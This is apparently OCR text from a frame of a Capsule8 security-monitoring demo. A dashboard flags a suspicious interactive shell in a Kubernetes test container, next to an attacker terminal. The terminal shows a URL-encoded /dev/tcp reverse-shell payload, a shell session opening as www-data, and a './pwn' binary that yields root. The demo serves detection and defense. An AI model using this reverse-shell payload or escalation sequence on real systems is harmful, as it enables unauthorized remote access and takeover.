 CAPSULE8 Activity Queries BETA Resources Accounts Audit BETA Admin
Incidents Events
Incidents Grouped
Unresolved Resolved Archived
Type to filter Learn about filters
Download Resolve 1 - 11 of 11
KEY EVENT HOSTNAME CONTAINER CLASS LAST ACTIVITY
High Suspicious Interactive Shell Started ip-192-168-92-240 /k8s_capsule8-target1_capsule8-... Execution Initial Access Discovery + 3 A few seconds ago 11 events
1 - 11 of 11
kubectl ⌥⌘1
0-6927f89718
%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%2e%38%35%2f%34%34%34%34%20%30%3e%26%31%20%32%3e%26%31%22
HTTP/1.0
[*] connecting to 10.100.136.95:8080
[*] sending payload
[*] Command shell session 1 opened (192.168.6.85:4444 -> 192.168.91.31:52676) at 2020-10-19 12:12:17 +0000
www-data@capsule8-target1-74b5b94d9f-lchcb:~/public_html$ ls
ls
cnn.com
www-data@capsule8-target1-74b5b94d9f-lchcb:~/public_html$ whoami
whoami
www-data
www-data@capsule8-target1-74b5b94d9f-lchcb:~/public_html$ cd /tmp
cd /tmp
www-data@capsule8-target1-74b5b94d9f-lchcb:/tmp$ ls
ls
pwn
www-data@capsule8-target1-74b5b94d9f-lchcb:/tmp$ ./pwn
./pwn
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@capsule8-target1-74b5b94d9f-lchcb:/tmp#